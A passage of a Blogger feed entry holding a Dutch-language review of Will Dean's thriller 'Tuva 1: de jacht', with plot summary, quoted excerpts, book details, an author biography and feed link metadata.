normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet is enorm vlot geschreven. De auteur loodst je door het verhaal met die vlotte pen door middel van korte hoofdstukken verteld vanuit Tuva’s perspectief. Door niet teveel prijs te geven en Tuva best wat mysterieus te houden lees je verder en is het boek loslaten geen optie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘‘Wat?’ vraag ik weer, friemelend om mijn gehoorapparaat- jes aan te zetten. ‘Wat is er gebeurd?’ Lena haalt haar hand weg van haar gezicht. ‘Ze hebben een lijk gevonden.’’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ETuva Moodyson is een journaliste, heeft een verleden waar nog vele vraagtekens zijn voor zowel de lezers als voor haarzelf, zo lijkt het wel. In dit boek krijg je naar mijn gevoel de basics mee en is er nog zoveel meer aan dit personage om te ontdekken.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ETuva werkt voor de lokale krant, wil vooral weg uit het dorp waar ze een goede vriendin heeft maar blijft voor haar moeder. Wanneer er moorden ontdekt worden gaan de ballen aan het rollen want komen deze moorden niet bekend voor? Tuva wil door deze moorden het artikel gaan schrijven dat haar lanceert. Ze geraakt dus dieper en dieper betrokken in de zoektocht naar de moordenaar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Ik ga een hoek om en zwenk langs een afgebroken berkentak. Voor me zie ik lichten, blauwe zwaailichten boven op drie auto’s en een ambulance, en ik ben blij omdat de voertuigen bescherming betekenen en me laten zien waar mijn verhaal is, ...’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet verhaal is een klassieke thriller, misschien een beetje voorspelbaar - Zweden, bos, jacht is leven daar, moord - maar Tuva maakt veel goed. Ze heeft een heel speciaal karakter, wil heel veel, wil heel professioneel zijn maar iets lijkt haar steeds terug te trekken. Dat uit zich in tig platte batterijen, zowel voor haar telefoon, iPad,... best een dingetje als je journalist bent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk had graag wat meer details gehad op bepaald momenten in het verhaal en ik had graag Tuva wat beter leren kennen alhoewel ik enorm nieuwsgierig ben nu naar hoe ze echt is. Gegarandeerd spannende leesuren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EPrima thrillerdebuut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/will-dean-P0001943009\"\u003EWill Dean\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/a-w-bruna-uitgevers-C0000067615\"\u003E\u0026nbsp;A.W. Bruna Uitgevers\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789400512108\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 480\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : januari 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-weight: bold;\"\u003EOver de auteur:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWill Dean groeide op in de East Midlands en had op achttienjarige leeftijd al in negen verschillende dorpen gewoond. Na zijn studie Rechten werkte hij een tijd in Londen, voor hij voor de liefde naar Zweden emigreerde. Voor zijn gezin bouwde hij er eigenhandig een houten huis, diep in de bossen in een zeer afgelegen stuk van het land. Het dichtstbijzijnde dorp is enkele uren rijden. Vanuit deze basis schrijft hij zijn thrillers. Will is eveneens een obsessief lezer. Zijn debuutthriller Dark Pines was een internationale bestsellersensatie.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-weight: bold;\"\u003EIn de pers:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Will Deans indrukwekkende debuut laat zien dat zelfs een Brit een meesterlijke Nordic noir kan schrijven.’ – The Times\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/558149201340787263\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/01\/tuva-1-de-jacht-will-dean.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/558149201340787263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/558149201340787263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/01\/tuva-1-de-jacht-will-dean.html","title":"Tuva 1: de jacht  | Will Dean "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2vvo-aIsEi78ICp3gaeqMqvg72VkKjrUWhHpkCWYKTOAAsc5PMpHA2x_v3eF0Pp71v4HG8_aH5U_hoed3y6D0ucEXM9jjvfvqsZr_DejAg9UAX4rVRWQgY8f5qQzQPm-P21EfLfQVzaa\/s72-c\/113CE209-C515-49AB-A8D9-FB53C96D02F2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});